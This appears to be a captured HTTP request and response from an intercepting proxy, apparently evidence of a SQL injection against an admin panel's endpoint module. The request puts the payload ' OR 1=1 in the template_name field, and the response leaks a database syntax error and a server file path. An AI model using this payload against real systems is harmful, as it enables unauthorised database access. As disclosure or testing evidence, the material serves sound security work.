 Request
Pretty Raw Hex \n
1 POST /admin/ajax.php HTTP/1.1
2 Host: 10.0.13.137
3 Cookie: lang=en_US; searchHide=1; _ga=GA1.1.1739251077.1756502666; _gid=
GA1.1.130337444.1756502666; _ga_65BVXK7F61=
GS2.1.s1756502666$o1$g1$t1756505775$j60$l0$h0; PHPSESSID=
nghlkolqov75emqt04rj1gb07d; _ga_Z5YXFPYHZ8=
GS2.1.s1756583759$o2$g1$t1756584445$j31$l0$h0
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://10.0.13.137/admin/config.php?display=endpoint&view=extensions
9 X-Requested-With: XMLHttpRequest
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 171
18
19 module=endpoint&command=tValidation&ext=Custom&template_name=
sangoma_default%27%20OR%201=1&brand=Sangoma&model=Vega60-8FXS&mac=
aa%3Abb%3Acc%3Add%3Aee%3Aff&account=account1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 30 Aug 2025 20:11:47 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.4.16
4 X-Powered-By: PHP/7.4.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 365
11
12 {
"error":{
"type":"PDOException",
"message":
"SQLSTATE[42000]: Syntax error or access violation: 1064 You have a
n error in your SQL syntax; check the manual that corresponds to yo
ur MariaDB server version for the right syntax to use near '' AND `
brand` = 'Sangoma'' at line 1",
"file":
"\/var\/www\/html\/admin\/modules\/endpoint\/EndpointCommon.class.p
hp",
"line":1322
}
}